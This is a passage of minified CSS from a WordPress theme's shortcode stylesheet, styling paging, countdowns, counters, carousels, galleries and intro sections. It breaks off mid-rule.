.blog-shortcode-paging.default .page-numbers li span,.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a{display:inline-block;height:25px;line-height:25px;text-align:center;}.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li span.current{color:#90c;}.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a:hover,.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a:focus{background:none;color:#90c;}.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a.prev,.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a.next{text-transform:uppercase;}.blog-shortcode-wrapper .blog-shortcode-paging.load-more{text-align:center;}.blog-shortcode-wrapper .blog-shortcode-paging.load-more button{background-image:none;border:2px solid #e0e0e0;background-color:transparent;color:#90c;font-weight:700;padding:6px 30px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.blog-shortcode-wrapper .blog-shortcode-paging.load-more button:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.blog-shortcode-wrapper .blog-shortcode-paging.load-more button:focus{outline:none;}.countdown-shortcode-wrapper.number .countdown-content .list-time{list-style:none;list-style-type:none;padding:0;text-align:center;}.countdown-shortcode-wrapper.number .countdown-content .list-time li{position:relative;display:inline-block;padding:5px;border-radius:50%;border:2px solid rgba(255, 255, 255, .5);margin-right:5px;}.countdown-shortcode-wrapper.number .countdown-content .list-time li:hover{border:2px solid #fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.countdown-shortcode-wrapper.number .countdown-content .list-time li p{margin:0;font-family:Nunito Sans;font-style:italic;}.countdown-shortcode-wrapper.number .countdown-content .list-time li p.countdown-number{font-size:18px;width:48px;height:48px;line-height:48px;padding:5px;background:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-ms-box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}@media screen and (max-width:767px){.countdown-shortcode-wrapper.number .countdown-content .list-time li p.countdown-number{font-size:16px;height:40px;width:40px;line-height:40px;}}.countdown-shortcode-wrapper.number .countdown-content .list-time li p:last-child{opacity:0;visibility:hidden;margin-top:10px;text-align:center;}.countdown-shortcode-wrapper.number .countdown-content .list-time li p.countdown-text{display:none;}.counter-shortcode-wrapper.style_1{margin-top:10px;}.counter-shortcode-wrapper.style_1 .gr-counter .content-inner{display:table;width:100%;}.counter-shortcode-wrapper.style_1 .gr-counter .content-inner .gr-number-counter{font-family:Nunito Sans;width:35%;display:table-cell;vertical-align:middle;font-size:34px;font-weight:700;color:#212121;text-align:right;padding-right:50px;position:relative;}.counter-shortcode-wrapper.style_1 .gr-counter .content-inner .gr-number-counter:before{content:"\f111";color:#90c;font-family:fontAwesome;font-size:6px;position:absolute;right:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.counter-shortcode-wrapper.style_1 .gr-counter .content-inner .gr-text-default{width:65%;display:table-cell;vertical-align:middle;font-size:16px;font-style:italic;text-transform:uppercase;}@media screen and (max-width:767px){.counter-shortcode-wrapper.style_1 .gr-counter .content-inner .gr-text-default{font-size:14px;}}@media screen and (max-width:767px){.counter-shortcode-wrapper.style_2 .gr-counter .content-inner{text-align:center;}}.counter-shortcode-wrapper.style_2 .gr-counter .content-inner .gr-number-counter{color:#90c;font-size:56px;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:991px){.counter-shortcode-wrapper.style_2 .gr-counter .content-inner .gr-number-counter{font-size:36px;}}.counter-shortcode-wrapper.style_2 .gr-counter .content-inner .gr-text-default{text-transform:uppercase;font-weight:700;font-style:italic;}@media screen and (max-width:767px){.counter-shortcode-wrapper.style_2 .gr-counter .content-inner .gr-text-default{font-size:14px;}}.clients-shortcode-wrapper{position:relative;}.clients-shortcode-wrapper.style_1:hover .owl-nav .owl-prev,.clients-shortcode-wrapper.style_1:hover .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.clients-shortcode-wrapper.style_1 .clients-list .client-item{opacity:0.3;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.clients-shortcode-wrapper.style_1 .clients-list .client-item:hover{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.clients-shortcode-wrapper.style_1 .owl-nav .owl-prev,.clients-shortcode-wrapper.style_1 .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.clients-shortcode-wrapper.style_1 .owl-nav .owl-prev:hover,.clients-shortcode-wrapper.style_1 .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.clients-shortcode-wrapper.style_1 .owl-nav .owl-prev{left:0;}.clients-shortcode-wrapper.style_1 .owl-nav .owl-next{right:0;}.gmaps-shortcode-wrapper .map-info{max-width:280px;}@media screen and (max-width:991px){.gmaps-shortcode-wrapper .map-info{max-width:260px;}}.gmaps-shortcode-wrapper .map-info .info-image{float:left;max-width:200px;}@media screen and (max-width:991px){.gmaps-shortcode-wrapper .map-info .info-image{max-width:160px;}}.gmaps-shortcode-wrapper .map-info .info-address{padding:10px 0 5px 0;}.gmaps-shortcode-wrapper .map-info .info-address p{text-align:center;color:#212121;font-weight:bold;font-family:Nunito Sans;font-size:16px;}@media screen and (max-width:991px){.gmaps-shortcode-wrapper .map-info .info-address p{font-size:14px;}}.gmaps-shortcode-wrapper.toggle_button .gmaps-button-wrap .gmaps-toggle-button{width:200px;margin:0 auto;padding:15px 0;border:1px solid #90c;text-align:center;}.gmaps-shortcode-wrapper.toggle_button .gmaps-button-wrap .gmaps-toggle-button:hover{background:#90c;cursor:pointer;}.icon-box-shortcode-wrapper{margin-bottom:25px;}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper{text-align:center;}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content{padding:0 25px;}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-title{margin:0;padding:15px 0;}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-title h5{font-size:24px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-title h5:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-title h5{font-size:18px;}}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore{font-family:Nunito Sans;font-size:16px;font-weight:700;font-style:italic;padding-top:15px;}@media screen and (max-width:991px){.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore{font-size:16px;}}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore a{position:relative;left:-15px;-webkit-transition:left 0.3s;-o-transition:left 0.3s;transition:left 0.3s;}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore a:hover{left:0;-webkit-transition:left 0.3s;-o-transition:left 0.3s;transition:left 0.3s;}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore a:hover:before{opacity:1;}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore a:before{content:"\f273";font-family:"Ionicons";font-style:normal;font-weight:normal;opacity:0;margin-right:5px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.icon-box-shortcode-wrapper.style_2 .icon-box-container{border:1px solid #e0e0e0;text-align:left;padding:30px;}@media screen and (max-width:991px){.icon-box-shortcode-wrapper.style_2 .icon-box-container{padding:20px;}}.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-wrap{font-size:48px;line-height:1;padding-bottom:15px;}@media screen and (max-width:991px){.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-wrap{font-size:34px;padding-bottom:10px;}}.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-wrap span{color:#90c;}.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-content .icon-title{font-size:24px;font-weight:bold;padding-bottom:15px;}@media screen and (max-width:991px){.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-content .icon-title{font-size:18px;padding-bottom:10px;}}.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-content .icon-description{font-family:Nunito Sans;font-size:18px;font-style:italic;letter-spacing:1px;}@media screen and (max-width:991px){.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-content .icon-description{font-size:14px;}}.recent-news-shortcode-wrapper{position:relative;}.recent-news-shortcode-wrapper.carousel:hover .recent-news-container .owl-nav .owl-prev,.recent-news-shortcode-wrapper.carousel:hover .recent-news-container .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.recent-news-shortcode-wrapper.carousel .recent-news-container article{position:relative;}.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content{background-color:#fff;padding:25px;text-align:center;}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content{padding:15px;}}.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .post-category a{color:#ababab;font-style:italic;letter-spacing:2px;text-transform:uppercase;}.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .post-category a:hover{color:#90c;}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .post-category a{font-size:12px;}}.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .entry-title{margin-top:10px;}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .entry-title{font-size:18px;}}.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .entry-title a{color:#212121;line-height:1.5;}.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .entry-title a:hover{color:#90c;}.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-prev,.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-prev:hover,.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-prev{left:0;}.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-next{right:0;}.recent-news-shortcode-wrapper.carousel_2:hover .recent-news-container .owl-nav .owl-prev,.recent-news-shortcode-wrapper.carousel_2:hover .recent-news-container .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article{position:relative;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content{background-color:#fff;padding:25px;text-align:center;}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content{padding:15px;}}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .post-category{font-size:12px;}}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .post-category a{color:#ababab;font-style:italic;letter-spacing:2px;text-transform:uppercase;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .post-category a:hover{color:#90c;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .entry-title{margin-top:10px;}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .entry-title{font-size:18px;}}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .entry-title a{color:#212121;line-height:1.5;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .entry-title a:hover{color:#90c;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .post-excerpt{padding-top:5px;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore{font-family:Nunito Sans;font-size:16px;font-weight:700;font-style:italic;padding-top:15px;}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore{font-size:16px;}}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore a{position:relative;left:-15px;-webkit-transition:left 0.3s;-o-transition:left 0.3s;transition:left 0.3s;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore a:hover{left:0;-webkit-transition:left 0.3s;-o-transition:left 0.3s;transition:left 0.3s;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore a:hover:before{opacity:1;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore a:before{content:"\f100";font-family:"Ionicons";font-style:normal;font-weight:normal;opacity:0;margin-right:5px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-prev,.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-prev:hover,.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-prev{left:0;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-next{right:0;}.recent-news-shortcode-wrapper.carousel_3:hover .recent-news-container .owl-nav .owl-prev,.recent-news-shortcode-wrapper.carousel_3:hover .recent-news-container .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article{position:relative;}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content{background-color:#fff;padding:25px 0;}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content{padding:15px 0;}}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .post-category a{color:#ababab;font-style:italic;letter-spacing:2px;text-transform:uppercase;}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .post-category a:hover{color:#90c;}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .post-category a{font-size:12px;}}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .entry-title{font-weight:normal;margin-top:10px;}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .entry-title{font-size:18px;}}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .entry-title a{color:#212121;line-height:1.5;}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .entry-title a:hover{color:#90c;}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-prev,.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-prev:hover,.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-prev{left:0;}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-next{right:0;}.images-gallery-shortcode-wrapper.slick .images-list{padding:0 100px;}@media screen and (max-width:767px){.images-gallery-shortcode-wrapper.slick .images-list{padding:0 20px;}}.images-gallery-shortcode-wrapper.slick .images-list .image-item{padding:0 10px;}.images-gallery-shortcode-wrapper.slick .images-list .image-item:focus{outline:none;}.images-gallery-shortcode-wrapper.slick .images-list .image-item.slick-center .slide-item{-webkit-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);-moz-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.images-gallery-shortcode-wrapper.slick .images-list .image-item.slick-center .slide-item:before{opacity:0;visibility:hidden;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.images-gallery-shortcode-wrapper.slick .images-list .image-item.slick-center .slide-item img{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.images-gallery-shortcode-wrapper.slick .images-list .image-item .slide-item{position:relative;margin-bottom:40px;}.images-gallery-shortcode-wrapper.slick .images-list .image-item .slide-item:before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:#000;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.images-gallery-shortcode-wrapper.slick .images-list .image-item .slide-item img{opacity:0.3;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.images-gallery-shortcode-wrapper.slick_2 .images-list .image-item{padding:0 15px;}@media screen and (max-width:767px){.images-gallery-shortcode-wrapper.slick_2 .images-list .image-item{padding:0 5px;}}.images-gallery-shortcode-wrapper.slick_2 .images-list .image-item:focus{outline:none;}.images-gallery-shortcode-wrapper.slick_2 .images-list .image-item.slick-center .slide-item img{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.images-gallery-shortcode-wrapper.slick_2 .images-list .image-item .slide-item img{opacity:0.3;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev,.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:999;}.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev:before,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev:before,.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next:before,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next:before{color:#000;font-family:'slick';font-size:56px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev:hover:before,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev:hover:before,.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next:hover:before,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev{left:50px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev:before,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev:before{content:"\f3cf";font-family:Ionicons;}.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next{right:50px;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);-o-transform:translate(50%, -50%);transform:translate(50%, -50%);}.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next:before,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next:before{content:"\f3d1";font-family:Ionicons;}.images-gallery-shortcode-wrapper.grid .images-list .image-item{float:left;}.images-gallery-shortcode-wrapper.grid .images-list .image-item:hover .slide-item:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.images-gallery-shortcode-wrapper.grid .images-list .image-item:hover .slide-item .image-meta{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item{position:relative;}.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item:before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;background-color:rgba(51, 51, 51, .9);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta{position:absolute;width:100%;top:50%;text-align:center;color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta i{font-size:40px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta i{font-size:30px;}}.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta i:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta .image-title{color:#fff;font-size:18px;font-family:Nunito Sans;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta .image-title{font-size:16px;}}.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta .image-title:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.images-gallery-shortcode-wrapper.grid .images-list .image-item.padding-5{padding:5px;}.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-2{width:50%;}.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-3{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}@media screen and (max-width:767px){.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-3{width:50%;}}.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-4{width:25%;}@media screen and (max-width:767px){.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-4{width:50%;}}.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-5{width:20%;}@media screen and (max-width:991px){.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-5{width:25%;}}@media screen and (max-width:767px){.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-5{width:50%;}}.decoration-shortcode-wrapper.line{height:4px;}.decoration-shortcode-wrapper.line .zigzag{position:relative;width:100%;}.decoration-shortcode-wrapper.line .zigzag:before{content:' ';display:block;height:4px;position:absolute;left:0;right:0;}.decoration-shortcode-wrapper.line .zigzag:before{background:linear-gradient(45deg, #fcfcfb 25%, transparent 25%), linear-gradient(315deg, #fcfcfb 25%, transparent 25%), linear-gradient(225deg, #fff 25%, transparent 25%) -2px 0, linear-gradient(135deg, #fff 25%, transparent 25%) -2px 0;background-size:4px 4px;background-color:#d1ebf6;}.decoration-shortcode-wrapper .rectangle{padding:30px 0;border:5px solid #d1ebf6;}@media screen and (max-width:767px){.decoration-shortcode-wrapper .rectangle{display:none;}}.decoration-shortcode-wrapper .circle{border-radius:50%;background-color:#d1ebf6;}@media screen and (max-width:767px){.decoration-shortcode-wrapper .circle{display:none;}}.introduce-shortcode-wrapper.style_1 .introduce-content{position:relative;}.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main{font-family:Nunito Sans;text-align:center;}.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-title{color:#212121;font-size:72px;font-weight:700;}.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-title .first-word{font-style:italic;font-weight:normal;margin-right:10px;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-title{font-size:36px;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-title{font-size:28px;}}.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-description{color:rgba(0, 0, 0, .8);font-size:24px;font-style:italic;letter-spacing:2px;padding:30px 13% 0 13%;}.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-description span{color:#333;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-description{font-size:18px;padding:10px 13% 0 13%;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-description{font-size:14px;padding:10px 13% 0 13%;}}.introduce-shortcode-wrapper.style_1 .introduce-content .image-left{background-image:url(../haru-circle/assets/images/leaf-prev.png);background-size:cover;content:"";width:88px;height:170px;display:block;opacity:0.1;position:absolute;left:0;top:60%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_1 .introduce-content .image-left{width:75px;height:145px;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_1 .introduce-content .image-left{width:70px;height:136px;top:70%;}}.introduce-shortcode-wrapper.style_1 .introduce-content .image-right{background-image:url(../haru-circle/assets/images/leaf-next.png);background-size:cover;content:"";width:88px;height:170px;display:block;opacity:0.1;position:absolute;right:0;top:60%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_1 .introduce-content .image-right{width:75px;height:145px;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_1 .introduce-content .image-right{width:70px;height:136px;top:70%;}}.introduce-shortcode-wrapper.style_2 .introduce-content{position:relative;}.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main{font-family:Nunito Sans;text-align:center;}.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-title{color:#212121;font-size:72px;font-weight:700;}.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-title .first-word{font-style:italic;font-weight:normal;margin-right:10px;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-title{font-size:36px;}}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-title{font-size:28px;}}.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-description{color:rgba(0, 0, 0, .8);font-size:24px;font-style:italic;letter-spacing:2px;padding-top:30px;}.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-description span{color:#333;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-description{font-size:18px;padding:10px 13% 0 13%;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-description{font-size:14px;padding:0 15% 0 15%;}}.introduce-shortcode-wrapper.style_2 .introduce-content .image-left{background-image:url(../haru-circle/assets/images/leaf-prev.png);background-size:cover;content:"";width:58px;height:113px;display:block;opacity:0.1;position:absolute;left:0;top:5%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_2 .introduce-content .image-left{width:75px;height:145px;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_2 .introduce-content .image-left{width:58px;height:113px;top:20%;}}.introduce-shortcode-wrapper.style_2 .introduce-content .image-right{background-image:url(../haru-circle/assets/images/leaf-next.png);background-size:cover;content:"";width:58px;height:113px;display:block;opacity:0.1;position:absolute;right:0;top:5%;-webkit-transition:all 